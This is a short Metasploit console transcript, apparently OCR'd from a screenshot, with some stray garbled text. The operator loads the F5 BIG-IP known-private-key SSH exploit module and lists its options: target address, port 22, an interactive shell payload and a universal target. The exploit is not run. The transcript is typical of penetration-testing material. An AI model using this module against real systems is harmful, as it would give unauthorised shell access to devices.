 msf > use exploit/linux/ssh/f5_bigip_known_privkey
msf exploit(f5_bigip_known_privkey) > show options
Module options (exploit/linux/ssh/f5_bigip_known_privkey):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 22 yes The target port
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
back | track
Exploit target:
Id Name
-- ----
0 Universal